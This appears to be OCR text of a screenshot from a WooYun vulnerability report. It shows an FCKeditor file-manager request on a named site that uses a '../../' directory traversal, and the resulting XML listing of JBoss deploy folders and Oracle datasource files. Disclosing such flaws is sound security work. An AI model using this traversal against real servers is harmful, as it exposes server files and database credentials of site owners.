 http://www.tjrc.com.cn/FCKeditor/editor/filemanager/browser/default/conr
WooYun.org | 提交漏洞
搜索： 'jboss country:Chin...
tjrc.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles//../../" path="/../../"/>
- <Folders>
<Folder name="bfcp.war"/>
<Folder name="bfgb.war"/>
<Folder name="bfrcnew.war"/>
<Folder name="http-invoker.sar"/>
<Folder name="jbossweb-tomcat55.sar"/>
<Folder name="tjrcapp.war"/>
</Folders>
- <Files>
<File size="0" name="Bfcp-oracle-ds.xml"/>
<File size="0" name="bfgb-oracle-ds.xml"/>
<File size="0" name="bfrc-oracle-ds.xml"/>
<File size="5" name="jboss-ha-local-jdbc.rar"/>
<File size="7" name="jboss-ha-xa-jdbc.rar"/>
<File size="6" name="jboss-local-jdbc.rar"/>
<File size="13" name="jboss-xa-jdbc.rar"/>
<File size="3" name="jbossjca-service.xml"/>
<File size="5" name="jmx-invoker-service.xml"/>
<File size="0" name="ryb-oracle-ds.xml"/>
<File size="3" name="schedule-manager-service.xml"/>
<File size="2" name="scheduler-service.xml"/>
<File size="0" name="sql-oracle-ds.xml"/>
<File size="0" name="sqlexception-service.xml"/>
<File size="12" name="uuid-key-generator.sar"/>
</Files>
</Connector>
www.wooyun.org